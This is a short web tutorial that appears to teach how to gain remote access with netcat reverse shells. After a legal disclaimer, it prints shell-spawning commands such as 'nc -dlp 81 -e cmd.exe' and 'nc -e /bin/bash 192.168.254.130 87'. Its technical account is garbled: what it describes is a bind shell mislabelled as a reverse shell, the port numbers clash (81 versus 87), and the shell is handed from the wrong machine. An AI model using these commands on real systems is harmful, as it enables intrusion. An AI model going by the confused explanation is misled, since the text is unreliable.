Reverse Shell – How to get remote access to a computer

Any time a person hacks into a computer without permission, a crime is committed — even if the person does not steal information or damage the system. Hacking crimes can be prosecuted in state or federal court, likely for one of the crimes listed above. "Hacking" is only legal if you are "hacking" devices or networks that you own, have control over, or have legal permission.
A reverse shell is a technique to gain remote access to a target machine, either Linux or Windows. It also is known as a remote shell or connect-back shell.
Exploring vulnerabilities, such as open firewall rules for an outbound connection, is ubiquitous. Thus, initiating a shell session in the victim's computer and later from an attacker machine establishing this connection would give plenty of access to the victim's computer.
In this demonstration, Kali and Ubuntu Linux will be used to show how to establish a connection between the target and the victim's machine.
First, both machines require "nc" Netcat installed, which most Linux distribution comes pre-installed. Thus, a listener or shell session will be started in the victim's machine. This initial session can be started in several ways. The Reverse Shell Cheat Sheet, linked below, provides a list of different ways to perform this step.
Linux Command:
$ nc -lnvp 81 -s 192.168.254.130Windows Command:
nc -dlp 81 -e cmd.exeThen, a listener will start listening for a connection on port 87. Any port can be used to establish this connection. In some cases, the firewall might block some ports but let some standard ports open, such as HTTP (80), HTTPS (443), etc.
Second, the attacker's machine can establish the connection by sending an "nc" command.
$ nc -e /bin/bash 192.168.254.130 87Bingo! A connection has been established.

After this step, the connection to the victim's machine has been completed. Then, any operation can be performed. As observed in the image above, the command "whoami" shows as root users from "uname" Linux machine.
